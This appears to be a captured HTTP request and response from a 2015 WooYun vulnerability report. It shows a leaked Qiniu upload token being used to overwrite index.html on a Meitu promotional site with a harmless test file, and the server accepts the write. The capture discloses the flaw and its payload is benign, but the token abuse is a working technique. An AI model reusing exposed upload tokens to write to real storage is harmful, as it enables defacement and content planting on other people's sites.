 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: up.qiniu.com
User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; Nexus 4 Build/KOT49H) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/34.0.1847.114 Mobile Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xiuxiu.huodong.meitu.com/0408/
Content-Length: 554
Content-Type: multipart/form-data; boundary=---------------------------284031721222548
Origin: http://xiuxiu.huodong.meitu.com
X-Forwarded-For: 113.31.19.42
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------284031721222548
Content-Disposition: form-data; name="token"
IUJ_2mB_Xlw8aw3cW_OiLCQN2GLPcdLbs_Wo1aYq:PpJHIAWEzEs-vdijJVyb22fChB4=:eyJzY29wZSI6Im10YXBwbGV0IiwiZG
VhZGxpbmUiOjE0Mjg1OTExNjV9
-----------------------------284031721222548
Content-Disposition: form-data; name="key"
index.html
-----------------------------284031721222548
Content-Disposition: form-data; name="file"; filename="avatar_2535_.jpg"
Content-Type: text/html
hello this is test .
no hack.
-----------------------------284031721222548--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Thu, 09 Apr 2015 14:08:14 GMT
Content-Type: application/json
Content-Length: 58
Connection: keep-alive
Access-Control-Allow-Headers: X-File-Name, X-File-Type, X-File-Size
Access-Control-Allow-Methods: OPTIONS, HEAD, POST
Access-Control-Allow-Origin: *
Access-Control-Max-Age: 2592000
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Log: s.ph;s.put.tw;s.put.tr;s.put.tw;s.put.tr;s.ph;s.put.tw;s.put.tr;s.ph;PFDS;PFDS:1;PFDS:1;rs12_1.sel;qtbl.ins/same
entry;mc.s;RS;rs.put:1;rs-upload.putFile:4;UP:4
X-Reqid: HWAAAIJf9b-qXdMT
{"hash":"FoSOz_1OZ3GM_R9JwgP6FEe45Ne_","key":"index.html"}
? < + > Type a search term 0 matches
695 bytes | 2,150 millis
www.wooyun.org
2015/4/9